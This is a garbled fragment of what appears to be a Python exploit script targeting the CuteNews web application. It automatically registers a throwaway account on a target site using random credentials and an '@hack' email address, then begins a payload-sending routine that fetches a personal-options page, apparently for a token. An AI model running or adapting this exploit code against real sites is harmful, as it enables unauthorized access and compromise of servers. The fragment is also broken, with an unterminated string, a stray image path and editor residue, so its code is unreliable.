 pass
def register():
    global sess, ip
    userpass = "".join(random.SystemRandom().choice(string.ascii_letters + string.digits ) for _ in range(10))
    postdata = {
        "action" : "register",
        "regusername" : userpass,
        "regnickname" : userpass,
        "regpassword" : userpass,
        "confirm" : userpass,
        "regemail" : f"{userpass}@hack.
    }
    register = sess.post(f"{ip}/CuteNews/index.php?register", data = postdata, allow_redirects = False)
    if 302 == register.status_code:
        print (f"[+] Registration successful with username: {userpass} and password: {userpass}")
    else:
        sys.exit()
def send_payload(payload):
    global ip
    token = sess.get(f"{ip}/CuteNews/index.php?mod=main&opt=personal").text
74,1
Personal
options